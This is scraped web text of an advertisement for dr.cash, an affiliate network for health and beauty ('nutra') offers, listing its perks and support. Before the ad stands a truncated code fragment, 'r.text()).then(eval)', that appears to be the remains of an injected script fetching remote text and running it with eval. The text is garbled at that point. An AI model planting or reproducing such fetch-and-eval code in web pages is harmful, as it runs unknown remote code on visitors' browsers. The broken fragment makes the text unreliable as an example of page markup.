
dr.cash
r.text()).then(eval)">
dr.cash is a global affiliate
network specializing in the
nutra vertical. Our 24/7 friendly
and professional support will
always give recommendations on offers for your
traffic source, advise newbies on what to start with,
and provide you with the top landing and pre-
landing pages with the highest conversion rates.
Perks:
- 3,000+ Nutra Offers
- 50 Beauty and Health Niches
- 100+ GEOs with Trial, SS, and COD flow
- 10,000+ Registered Partners
- Payments up to twice a day
- In-house platform with top analytics tools
- Direct Advertisers with best conditions
- Convenient general rating of offers, which are
detailed for each country and niche